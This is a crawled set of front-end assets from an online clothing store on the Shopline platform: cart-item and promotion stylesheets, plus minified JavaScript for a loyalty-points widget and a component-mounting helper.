

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://amplecouture.com/cdn/shop/prev/32ce041007058889bd9ccb8b22ade877/1761027896882/assets/snippet-cart-item.css
body_size: 1259
content:
.cart-item {
  display: flex;
  padding: 40px 0;
  border-bottom: 1px solid rgb(var(--color-entry-line));
}

.cart-item__media {
  width: 140px;
  flex-shrink: 0;
  margin-right: 30px;
}

.cart-item__media .cart-item__image-container {
  display: block;
  outline: none;
  width: 100%;
}

.cart-item__media .cart-item__image-container .placeholder {
  background-color: rgb(var(--color-image-background));
}

.cart-item__media img {
  width: 100%;
  height: auto;
  display: block;
}

.cart-item__name {
  text-decoration: none;
  color: rgb(var(--color-text));
  margin-bottom: 4px;
  display: inline-block;
}

.cart-item__details__wrapper {
  display: flex;
  flex-grow: 1;
}

.cart-item__details {
  /* min-width: 294px; */
  flex-grow: 1;
}

.cart-item__details .product-option {
  margin-bottom: 2px;
}

.cart-item__details .product-option span:first-child {
  font-weight: 600;
}

.cart-item__details .product-property {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 2px;
}

.cart-item__details .product-property .product-property__name {
  flex-shrink: 0;
  max-width: 100%;
}

.cart-item__details .product-property .product-property__value {
  display: flex;
  flex-wrap: wrap;
}

.cart-item__details .product-property .product-property__link {
  display: block;
}

.cart-item__details .product-property .product-property__image {
  display: block;
  margin-right: 5px;
  width: 30px;
  height: 30px;
  object-fit: contain;
}

.cart-item__quantity {
  width: 20.8%;
  flex-shrink: 0;
  margin: 0 20px;
}

.cart-item__quantity .cart-item__quantity-wrapper {
  display: flex;
  align-items: center;
  height: 41px;
}

.cart-item__quantity .quantity {
  width: 125px;
  height: 41px;
  margin-right: 22px;
  min-height: unset;
}

.cart-item__quantity cart-remove-button {
  line-height: 0;
}

.cart-item__quantity cart-remove-button svg {
  width: 16px;
  height: 16px;
  color: rgba(var(--color-text), 0.6);
  cursor: pointer;
  display: block;
}

.cart-item__quantity cart-remove-button:hover svg {
  color: rgba(var(--color-text), 1);
}

.cart-item__error {
  display: flex;
  align-items: center;
  margin-top: 10px;
}

.cart-item__error-text {
  order: 1;
}

.cart-item__error .icon-error {
  margin-right: 5px;
  margin-top: 1.5px;
  flex-shrink: 0;
}

.cart-item__error-text:empty + svg {
  display: none;
}

.cart-item__totals {
  width: 18.4%;
  flex-shrink: 0;
  position: relative;
}

.cart-item__price-wrapper {
  text-align: right;
}

.cart-item__totals .original__price {
  color: rgb(var(--color-light-text));
  font-size: 13px;
  line-height: 1.6;
  text-decoration: line-through;
}

.cart-item__totals .final__price {
  color: rgb(var(--color-text));
  word-break: break-all;
}

.cart-item__discounts {
  margin: 0;
  padding: 0;
}

.cart-item__discounts li {
  list-style: none;
  color: rgb(var(--color-discount));
  display: flex;
  align-items: center;
}

.cart-item__discounts li span {
  margin-left: 4px;
}

@media (max-width: 959px) {
  .cart-item {
    padding: 20px 0;
  }
  .cart-item__media {
    width: 80px;
    margin-right: 16px;
  }
  .cart-item__details__wrapper {
    display: block;
  }
  .cart-item__quantity {
    width: auto;
    margin: 12px 0;
  }
  .cart-item__totals {
    width: auto;
  }
  .cart-item__price-wrapper {
    text-align: left;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
  }
  .cart-item__price-wrapper .final__price {
    margin-right: 6px;
  }
  .original__price__desktop {
    display: none;
  }
  .cart-item .loading-overlay {
    left: 0;
  }
}

@media (min-width: 960px) {
  .original__price__mobile {
    display: none;
  }
  .cart-item .loading-overlay .loading-overlay__spinner svg {
    width: 25px;
    height: 25px;
  }
  .cart-item__quantity {
    min-width: 200px;
  }
  .cart-item__totals {
    min-width: 140px;
  }
}

/* loading */

.cart-item .loading-overlay {
  top: 0;
  right: 0;
  position: absolute;
  line-height: 0;
}

.cart-item .loading-overlay .loading-overlay__spinner {
  animation-duration: 1s;
}

.cart-item .loading-overlay.loading ~ * {
  visibility: hidden;
}

.cart__items--disabled {
  pointer-events: none;
}

/* cart drawer case */

.cart-drawer__items .cart-item {
  padding: 20px 0;
  border-bottom: none;
}

.cart-drawer__items .cart-item__media {
  width: 80px;
  margin-right: 16px;
}

.cart-drawer__items .cart-item__details__wrapper {
  display: block;
}

.cart-drawer__items .cart-item__quantity {
  max-width: none;
  margin: 20px 0;
  margin-bottom: 10px;
}

.cart-drawer__items .cart-item__totals {
  max-width: none;
}

.cart-drawer__items .cart-item__price-wrapper {
  text-align: left;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}

.cart-drawer__items .cart-item__price-wrapper .final__price {
  margin-right: 6px;
}

.cart-drawer__items .original__price__desktop {
  display: none;
}

.cart-drawer__items .original__price__mobile {
  display: block;
}

.cart-drawer__items .cart-item .cart-item__totals .loading-overlay {
  left: 0;
}

.cart-drawer__items .cart-item__totals {
  width: auto;
}

@media (max-width: 959px) {
  .cart-drawer__items .cart-item__totals,
  .main-cart-items-wrapper .cart-item__totals {
    margin: 10px 0;
  }

  .cart-drawer__items .cart-item__quantity,
  .main-cart-items-wrapper .cart-item__quantity {
    margin: 0;
  }
  .cart-drawer__items .cart-item__discounts li + li,
  .main-cart-items-wrapper .cart-item__discounts li + li {
    margin-top: 2px;
  }

  .cart-drawer__items .cart-item__error,
  .main-cart-items-wrapper .cart-item__error {
    margin-top: 10px;
  }
  .cart-drawer__items .cart-item__details .product-option:last-child,
  .main-cart-items-wrapper .cart-item__details .product-option:last-child {
    margin-bottom: 0;
  }
}

@media (min-width: 960px) {
  .cart-drawer__items .cart-item__discounts {
    margin-bottom: 10px;
  }

  .cart-drawer__items .cart-item__discounts li + li {
    margin-top: 2px;
  }

  .cart-drawer__items .cart-item__quantity .cart-item__quantity-wrapper {
    margin: 12px 0;
  }
  .cart-drawer__items .cart-item__details .product-option:last-child {
    margin-bottom: 0;
  }
}

/* moq */

.cart-item__volume-pricing-wrapper {
  position: relative;
}

.cart-item__volume-pricing-title {
  display: flex;
  align-items: center;
  margin-top: 10px;
}

.cart-item__volume-pricing-title > span {
  line-height: 1;
  margin-left: 8px;
}

.cart-item__quantity-rules {
  padding: 4px 20px;
}

cart-item-quantity volume-pricing {
  display: block;
  max-height: 240px;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  position: absolute;
  z-index: 2;
  left: 0;
  width: 100%;
  margin: 2px 0;
  padding: 10px 0;
  background-color: rgba(var(--color-page-background));
}

@media (min-width: 960px) {
  cart-item-quantity volume-pricing {
    width: 245px;
  }
}

cart-item-quantity volume-pricing ul li {
  padding: 8px 20px;
  display: flex;
  justify-content: space-between;
}

cart-item-quantity volume-pricing ul li:nth-child(odd) {
  background: rgba(var(--color-text), 0.03);
}

cart-item-quantity volume-pricing ul li:nth-child(even) {
  background: rgba(var(--color-text), 0.09);
}

/* The ipad end responds to the mobile end in vertical screen */

/* @custom-media --tablet (max-width: 959px); */

/* @custom-media --gt-mobile (min-width: 751px); */

/* detectingScreen need to consider the configuration of the tablet */


--- FILE ---
content_type: text/css
request_url: https://cdn.myshopline.com/t/layout/plugin/2025120507174141/sales-promotion-plugin/assets/App.b71c092c.css
body_size: 1669
content:
@font-face{font-family:Anton;src:url(https://cdn.shopify.com/s/files/1/0662/7580/3303/files/Anton-Regular.subset.ttf?v=1733134259)}._mobileIcon_1xlsn_5{display:none}._pcIcon_1xlsn_8{display:block}._countdownContent_1xlsn_11{display:flex;position:absolute;z-index:5;right:0;bottom:0;left:0;justify-content:flex-end;padding-right:12px;background-color:var(--tag-bg-color)}._countdownContent_1xlsn_11 svg{width:29%;height:auto}._countdownNumberContainer_1xlsn_26{display:flex;align-items:center;justify-content:flex-end;width:71%;gap:4px}._countdownNumber_1xlsn_26{display:inline-flex;align-items:center;justify-content:center;width:20%;height:80%;padding:0 6px;border-radius:2px;background-color:var(--countdown-bg-color);color:var(--tag-text-color);font-family:Anton;font-size:14px;font-weight:400;letter-spacing:1px;text-align:center}._countdownDot_1xlsn_49{display:flex;position:relative;flex-direction:column;gap:6px}._countdownDot_1xlsn_49:before,._countdownDot_1xlsn_49:after{content:"";width:3px;height:3px;border-radius:50%;background-color:var(--countdown-bg-color)}@media screen and (max-width: 750px){._pcIcon_1xlsn_8{display:none}._mobileIcon_1xlsn_5{display:block}._countdownNumberContainer_1xlsn_26{gap:2px}._countdownContent_1xlsn_11{padding-right:6px}._countdownNumber_1xlsn_26{min-width:18px;height:70%;padding:0 3px;font-size:11px}}.featured-product ._countdownNumber_1xlsn_26{font-size:220%}._imageTag_f7hgz_1{width:96px;height:64px}._imageTag_f7hgz_1 img{width:auto;max-width:100%;max-height:100%}@media screen and (max-width: 750px){._imageTag_f7hgz_1{width:60px;height:40px}}._hideOriginPrice_13rl3_1{display:none!important}._sales__flash-sale-timeout-container_1q88f_1{flex-shrink:0;border-radius:4px;font-family:inherit;font-size:16px;font-weight:700;text-align:right}._sales__flash-sale-timeout-container--red_1q88f_9{padding:0 2px;background:#fff;color:#ff4139;font-size:0}._sales__flash-sale-timeout-container--red_1q88f_9 ._sales__flash-sale-timeout-time-item_1q88f_15{margin:0;font-size:16px}._sales__flash-sale-timeout-container--red_1q88f_9 span{font-size:16px}._sales__flash-sale-timeout-container--orange_1q88f_22{color:#242833}._sales__flash-sale-timeout-container--orange_1q88f_22 ._sales__flash-sale-timeout-time-item_1q88f_15{background:#ffca8f;font-size:0;letter-spacing:0}._sales__flash-sale-timeout-container--orange_1q88f_22 ._sales__flash-sale-timeout-time-item_1q88f_15 span{font-size:16px}._sales__flash-sale-timeout-time-item_1q88f_15{display:inline-block;box-sizing:border-box;height:24px;padding:0 4px;border-radius:4px;font-family:inherit;line-height:24px}._sales__flash-sale-timeout-dot-item_1q88f_42{margin:0 4px}._sales__flash-sale-percentage-container_1t25u_1{line-height:14px}._sales__flash-sale-percentage-container--vertical_1t25u_4{display:flex;align-items:baseline}._sales__flash-sale-percentage-container--vertical_1t25u_4 ._sales__flash-sale-percentage-msg_1t25u_8{margin-left:8px;font-size:12px}._sales__flash-sale-percentage-container--vertical_1t25u_4 ._sales__flash-sale-percentage-percent-out_1t25u_12{flex:1;max-width:88px;height:4px;margin-top:0;border-radius:4px}._sales__flash-sale-percentage-container--horizontal_1t25u_19{display:block;direction:rtl;text-align:right}._sales__flash-sale-percentage-container--horizontal_1t25u_19 ._sales__flash-sale-percentage-msg_1t25u_8{margin-left:0;font-size:14px}._sales__flash-sale-percentage-container--horizontal_1t25u_19 ._sales__flash-sale-percentage-percent-out_1t25u_12{width:118px;height:6px;margin-top:4px;border-radius:6px}._sales__flash-sale-percentage-percent-out_1t25u_12{overflow:hidden;direction:ltr}._sales__flash-sale-percentage-msg_1t25u_8{direction:ltr}._sales__flash-sale-percentage-container--red_1t25u_41 ._sales__flash-sale-percentage-msg_1t25u_8{color:#fff}._sales__flash-sale-percentage-container--red_1t25u_41 ._sales__flash-sale-percentage-percent-out_1t25u_12{background:rgba(255,255,255,.2)}._sales__flash-sale-percentage-container--red_1t25u_41 ._sales__flash-sale-percentage-percent-out_1t25u_12 ._sales__flash-sale-percentage-percent_1t25u_12{background:#ffffff}._sales__flash-sale-percentage-container--orange_1t25u_50 ._sales__flash-sale-percentage-msg_1t25u_8{color:#242833}._sales__flash-sale-percentage-container--orange_1t25u_50 ._sales__flash-sale-percentage-percent-out_1t25u_12{background:rgba(255,154,43,.2)}._sales__flash-sale-percentage-container--orange_1t25u_50 ._sales__flash-sale-percentage-percent-out_1t25u_12 ._sales__flash-sale-percentage-percent_1t25u_12{background:#ff9a2b}._sales__flash-sale-percentage-percent_1t25u_12{height:100%;border-radius:4px}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-count-down-bg_1x0ed_1{display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-position:center;background-size:100%;object-fit:cover}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-container_1x0ed_12{position:relative;overflow:hidden;border-radius:2px;border-radius:var(--btn-border-radius-outset);font-family:var(--plugin_promotion_type_body_font);text-align:left}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-container_1x0ed_12._cursor-pointer_1x0ed_20{cursor:pointer}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-container_1x0ed_12 ._sales__flash-sale-count-down_1x0ed_1{display:flex;position:relative;box-sizing:border-box;align-items:center;min-height:48px;padding:8px 20px;overflow:hidden;font-family:Arial!important}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-container_1x0ed_12 ._sales__flash-sale-count-down_1x0ed_1 div{box-sizing:border-box}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-container_1x0ed_12 ._sales__flash-sale-count-down_1x0ed_1>div{position:relative;z-index:1}._sales__flash-sale_1x0ed_1 ._hide_1x0ed_40{height:0}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-container--red_1x0ed_43._sales__flash-sale-container-bg--transparent_1x0ed_43 ._sales__flash-sale-count-down_1x0ed_1{background-image:linear-gradient(270deg,#ff2948 0%,#ff7900 100%)}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-container--red_1x0ed_43._sales__flash-sale-container-bg--transparent_1x0ed_43 ._sales__flash-sale-count-down_1x0ed_1:before{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-image:url(https://cdn.myshopline.com/t/layout/plugin/2025120507174141/sales-promotion-plugin/assets/texture.f84ec3ad.svg);background-repeat:no-repeat;background-position:center}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-container--red_1x0ed_43 ._sales__flash-sale-count-down_1x0ed_1{color:#fff}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-container--red_1x0ed_43 ._sales__flash-sale-count-down_1x0ed_1 ._sales__flash-sale-title_1x0ed_61{font-style:normal}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-container--red_1x0ed_43>div :before{display:block}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-container--red_1x0ed_43 ._sales__flash-sale-hot_1x0ed_67{color:#fff}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-container--orange_1x0ed_70 ._sales__flash-sale-count-down_1x0ed_1{background:#ffead1;color:#242833}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-container--orange_1x0ed_70 ._sales__flash-sale-count-down_1x0ed_1 ._sales__flash-sale-title_1x0ed_61{font-style:italic}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-container--orange_1x0ed_70 ._sales__flash-sale-count-down_1x0ed_1 ._sales__flash-sale-title_1x0ed_61 ._sales__flash-sale-title-msg_1x0ed_77{color:var(--plugin_promotion_color_text)}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-container--orange_1x0ed_70 ._sales__flash-sale-count-down_1x0ed_1 ._sales__flash-sale-title_1x0ed_61 ._sales__flash-sale-title-msg_1x0ed_77 i{display:inline-block;width:16px;height:16px;font-size:26px;line-height:10px;vertical-align:text-bottom}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-container--orange_1x0ed_70 ._sales__flash-sale-count-down_1x0ed_1 ._sales__flash-sale-title_1x0ed_61 ._sales__flash-sale-title-msg_1x0ed_77 i svg{width:100%;height:100%}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-container--orange_1x0ed_70>div :before{display:none}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-container--orange_1x0ed_70 ._sales__flash-sale-hot_1x0ed_67{margin-left:20px;color:#242833}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-title-content_1x0ed_99{flex:1}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-title-content_1x0ed_99>p{padding:0}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-title-content_1x0ed_99 ._sales__flash-sale-title_1x0ed_61{display:-webkit-box;position:relative;z-index:1;box-sizing:border-box;flex:1;margin:0 8px 0 0;overflow:hidden;font-family:inherit;font-size:14px;font-weight:700;line-height:20px;-webkit-box-orient:vertical;-webkit-line-clamp:2}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-title-content_1x0ed_99 ._sales__flash-sale-title_1x0ed_61 ._sales__flash-sale-title-msg_1x0ed_77{color:var(--plugin_promotion_color_text);vertical-align:middle}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-title-content_1x0ed_99 ._sales__flash-sale-hot_1x0ed_67{font-size:12px;line-height:12px}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-hot_1x0ed_67{font-size:14px;font-weight:500;line-height:14px}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-limit_1x0ed_133{color:var(--plugin_promotion_color_text);font-size:14px;font-weight:700}@media (max-width: 749.98px){._sales__flash-sale_1x0ed_1 ._sales__flash-sale-container_1x0ed_12{width:100vw;border-radius:0}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-container_1x0ed_12 ._sales__flash-sale-count-down_1x0ed_1{padding:8px 12px}._sales__flash-sale_1x0ed_1 ._sales__flash-sale-container_1x0ed_12 ._sales__flash-sale-count-down_3_0_1x0ed_146{padding:8px var(--page-padding, 12px)}}._sales__card-background_1x0ed_150{position:absolute;z-index:0;top:0;left:0;width:100%;height:100%;background-position:center center;background-size:cover}.flash-sale{display:inline-block}.flash-sale__bg{background:var(--plugin_promotion_color_button_background_alpha_08);color:var(--plugin_promotion_color_text)}.flash-sale__bg .count-down-num{color:var(--plugin_promotion_color_text)}.sales-promotion-plugin-slot{padding:4px 6px;line-height:15px}.sales-promotion-plugin-mobile{margin:0 calc(50% - 50vw)}.sales-promotion-plugin:empty,.sales-promotion-plugin-mobile:empty{display:none}.promotion-price-slot:empty,.sales-promotion-plugin:empty{display:none}


--- FILE ---
content_type: text/css
request_url: https://cdn.myshopline.com/t/layout/plugin/2025121003591212/assets/index.3e961654.css
body_size: 371
content:
.inquiry-product-info{display:flex;justify-content:flex-start;padding-bottom:20px;position:relative}.inquiry-product-info .inquiry-product-img{height:80px;width:80px;margin-right:13px}.inquiry-product-info .inquiry-product-img.fallback{background-color:le-color(color_text,.05);background-image:url(https://cdn.myshopline.com/t/layout/plugin/2025121003591212/assets/default-img.0c18928f.svg);background-repeat:no-repeat;background-position:center}.inquiry-product-info .inquiry-product-img img{height:80px;width:80px;object-fit:cover}.inquiry-product-info .inquiry-product-title-label{font-size:12px;font-weight:600}.inquiry-product-info .inquiry-product-title-value{font-size:14px;font-weight:400;line-height:1.6;margin-top:8px;display:-webkit-box;overflow:hidden;-webkit-box-orient:vertical;text-overflow:ellipsis;word-break:break-word;-webkit-line-clamp:2}.inquiry-product-info .inquiry-product-muilt-num{position:absolute;display:none;bottom:0px;left:76px;font-weight:400;color:#000;font-size:12px;opacity:.6}.inquiry-product-info .inquiry-product-muilt-num.isShow{display:block}.b2b-con{margin-top:10px}.b2b-con .btn{width:100%}.inquiry-product-price{font-size:16px;font-weight:500;line-height:1.6;margin-top:8px}


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025120806095454/member-system/PointWidget-chunk-0308cc76.js
body_size: 2159
content:
import{y as T,p as S,T as n,ab as Ec,aj as p,n as v,ag as Nc,ad as W,ae as i,F as A,V as h,an as Pc,ah as lc}from"./index-777d6997.js";import{at as M,D as Oc,b4 as Rc,E as Lc,ae as Sc,H as nc,ba as Ac,V as Uc,bc as g,o as d,Q as Gc,bj as cc,bf as vc,bl as Mc,J as B,G as l,L as dc}from"./App-chunk-0ec89a86.js";import{B as kc}from"./index-chunk-739405c2.js";import{u as wc,i as xc}from"./usePoint-chunk-25b232da.js";import{C as Vc}from"./point-chunk-438c6d79.js";import{o as $c}from"./customer-chunk-20890a92.js";import"./index.style-chunk-655a03b5.js";import"./index-chunk-5e685483.js";import"./ArrowIcon-chunk-3bd9a56c.js";const hc=5,Bc=4,rc={[T.SIGN_IN]:M.LOGIN,[T.SIGN_UP]:M.REGISTER,[T.CART]:M.ORDER_PAID,[T.PRODUCTS_DETAIL]:M.ORDER_PAID},qc="noLevelCode",Fc=e=>{var r,O;if((e==null?void 0:e.scopeOfType)===2){const D=(O=(r=e.scopeOfTypeRecords)==null?void 0:r.filter)==null?void 0:O.call(r,N=>{const s=N.memberLevels.filter(P=>P.levelCode===qc);return s&&s.length>0});return D&&D.length>0?D[0].score:0}return(e==null?void 0:e.score)||0},yc=({pageAlias:e,pointWidgetConfig:r,isLoginModal:O})=>{var J,Q,z,X,Z,y,o;const{tr:D}=Oc(),N=Rc(),{sharedState:s}=Lc(),[P,q]=S(null),[ec,uc]=S(null),[k,sc]=S(null),[U,mc]=S(null),{pointName:Tc,getScoreLabel:F}=wc(),w=Sc(),H=!!(w!=null&&w.levelCode),{formatUtil:x}=nc(),{onAppShow:K}=Ac(),a=(J=s==null?void 0:s.appState)==null?void 0:J.isPreview,_c=n(c=>{var m,_;return D("pointRedeem.item.label.reward1.v2",{rewardLabel:`${F((m=c==null?void 0:c.preDeductNum)!=null?m:0)} = ${x((_=c==null?void 0:c.preDeductAmount)!=null?_:0)}`})},[D,F,x]),{run:R}=Uc(xc,{manual:!0,onSuccess:(c,m)=>{var _,b,E;q((_=c==null?void 0:c.data)==null?void 0:_.addPointNum),uc(_c(c==null?void 0:c.data)),sc(h?(b=c==null?void 0:c.data)==null?void 0:b.deductAmount:m[0]),mc((E=c==null?void 0:c.data)==null?void 0:E.deductIcon)}}),V=n(async()=>{var m,_,b;const c=await Ec();R({source:2,productAmount:p?((m=c==null?void 0:c.totalPrice)!=null?m:0)*100:(_=c==null?void 0:c.totalPrice)!=null?_:0,productInfos:(b=c==null?void 0:c.items)==null?void 0:b.map(E=>({productId:E.spuSeq,productType:E.isGiftCard?hc:Bc,skuId:E.skuSeq,finalPrice:E.finalLinePrice}))})},[R]),[Y,Dc]=S(0);v(()=>{const c=m=>{var _;(_=m==null?void 0:m.items)!=null&&_.length&&Dc(b=>b+1)};return N==null||N.on(g.UPDATE_MAIN,c),()=>N==null?void 0:N.off(g.UPDATE_MAIN,c)},[N]),v(()=>{Nc&&Y&&V()},[Y]);const ac=n(async()=>{W.on(i.SkuChanged,c=>{var m,_,b,E,L,t,f;if(((m=c==null?void 0:c.data)==null?void 0:m.id)==="productDetail"){const C=p?(b=(_=c==null?void 0:c.data)==null?void 0:_.price)!=null?b:0:100*((L=(E=c==null?void 0:c.data)==null?void 0:E.price)!=null?L:0);R({source:1,useMinAmountByAddLimit:!1,productAmount:C,productInfos:[{productId:(t=c==null?void 0:c.data)==null?void 0:t.productId,skuId:(f=c==null?void 0:c.data)==null?void 0:f.skuSeq,finalPrice:C}]})}})},[R]),j=n(c=>{var m,_,b,E;return(E=(b=(_=(m=s==null?void 0:s.homeData)==null?void 0:m.pointInfo)==null?void 0:_.earnWayList)==null?void 0:b.find)==null?void 0:E.call(b,L=>L.channel===Vc&&L.earnType===c)},[(z=(Q=s==null?void 0:s.homeData)==null?void 0:Q.pointInfo)==null?void 0:z.earnWayList]),G=A(()=>{var c;return(c=s==null?void 0:s.customData)==null?void 0:c.embeddedPointEdittingModule},[(X=s==null?void 0:s.customData)==null?void 0:X.embeddedPointEdittingModule]),I=A(()=>j(rc[e]),[e,j]),u=A(()=>{const c={[T.SIGN_IN]:D("member.branding.login"),[T.SIGN_UP]:D("member.branding.register"),[T.CART]:D("member.branding.order")};return T.PRODUCTS_DETAIL!==e?(r==null?void 0:r.content)||c[e]:!a&&!h||a&&G==="noLogin"?(r==null?void 0:r.noLoginContent)||D("member.branding.becomeMember"):!a&&!H||a&&G==="noMember"?(r==null?void 0:r.noMemberContent)||D("member.branding.deduct"):(r==null?void 0:r.memberContent)||D("member.branding.placeOrder")},[D,e,r,H,a,G]);v(()=>{var c;if(!!u){if(a){(((c=u==null?void 0:u.indexOf)==null?void 0:c.call(u,"pointDeductionRule"))>-1||(r==null?void 0:r.icon)==="SPECIAL_DISCOUNT")&&R({productAmount:0,productInfos:[]});return}[T.SIGN_IN,T.SIGN_UP].includes(e)?q(Fc(I)):T.CART===e?["pointAvailableScore","pointDeductionRule","pointDeductibleAmount"].some(m=>(u==null?void 0:u.indexOf(`{${m}}`))>-1)&&(V(),W.on(i.CartUpdate,V)):T.PRODUCTS_DETAIL===e&&["pointAvailableScore","pointDeductionRule","pointDeductibleAmount"].some(m=>(u==null?void 0:u.indexOf(`{${m}}`))>-1||(r==null?void 0:r.icon)==="SPECIAL_DISCOUNT")&&ac()}},[a,u,e,I==null?void 0:I.score,r==null?void 0:r.icon]);const $=A(()=>{var c,m;return!a&&((c=u==null?void 0:u.indexOf)==null?void 0:c.call(u,"pointAvailableScore"))>-1&&!P||!a&&((m=u==null?void 0:u.indexOf)==null?void 0:m.call(u,"pointDeductibleAmount"))>-1&&!k?!1:r==null?void 0:r.isShow},[a,P,u,k,r==null?void 0:r.isShow]),bc=A(()=>{const c=r==null?void 0:r.icon;return c==="SPECIAL_DISCOUNT"?d(vc,{rewardType:Gc.REDUCE_AMOUNT,icon:U!=null?U:cc}):d(Mc,{earnType:rc[e],icon:c?c==="ORDER_SUCCESS"?(I==null?void 0:I.icon)||cc:c:I==null?void 0:I.icon})},[I==null?void 0:I.icon,e,U,r==null?void 0:r.icon]);v(()=>{if(!a&&e&&$){if(O)return B(l.POINT_LOGIN_MODAL_VIEW);const c={[T.PRODUCTS_DETAIL]:l.POINT_PDP_VIEW,[T.CART]:l.POINT_CART_VIEW,[T.SIGN_IN]:l.POINT_LOGIN_VIEW,[T.SIGN_UP]:l.POINT_REGISTER_VIEW};B(c[e])}},[a,e,$,O]);const Ic=n(()=>{e===T.PRODUCTS_DETAIL?(K(!0),dc.push({name:Pc.HOME})):e===T.CART&&$c({},!0);const c={[T.PRODUCTS_DETAIL]:l.POINT_PDP_LOGIN_CLICK,[T.CART]:l.POINT_CART_LOGIN_CLICK};B(c[e])},[K,e]);return $?d(kc,{type:[T.SIGN_IN,T.SIGN_UP].includes(e)?"default":"mini",title:lc(u!=null?u:"",{pointSystemName:`<span>${Tc}</span>`,customerName:(Z=s==null?void 0:s.homeData)==null?void 0:Z.nickname,pointAvailableScore:a?`{${D("member.branding.point.number")}}`:`<span>${P!=null?P:0}</span>`,pointDeductionRule:ec,pointDeductibleAmount:a?`{${D("member.branding.point.amount")}}`:x(k)}),link:(!a&&!h||a&&G==="noLogin")&&![T.SIGN_IN,T.SIGN_UP].includes(e)&&(r==null?void 0:r.isShowLoginLink)?d("span",{class:"is-link",onClick:Ic,children:(r==null?void 0:r.loginLinkBtnText)||D("member.branding.link.signIn")}):"",icon:bc,styleSetting:(o=(y=s==null?void 0:s.customData)==null?void 0:y.embeddedPoint)==null?void 0:o.styleSetting}):null};export{yc as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/202512080303088/discount-style-plugin/simpleCreate-chunk-0dc4b88f.js
body_size: 259
content:
import{o as d,D as m}from"./index-chunk-d4875acd.js";function l(e,n){var o=arguments.length>2&&arguments[2]!==void 0?arguments[2]:m,i=function(r){var t=document.createElement("div"),a="".concat(e,"-").concat((Date.now()+Math.floor(Math.random()*1e5)).toString(32));t.id=a,t.style.visibility="hidden",t.style.width="0",t.style.height="0",t.style.overflow="hidden",document.body.appendChild(t),o(d(n,{options:r.options}),t)};return{mount:i}}export{l as s};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025103006302424/conversionBooster-index.js
body_size: 8075
